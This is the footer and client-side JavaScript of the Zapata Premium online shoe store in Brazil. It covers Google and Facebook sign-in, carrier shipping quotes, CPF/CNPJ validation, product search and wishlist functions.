					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769288003"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
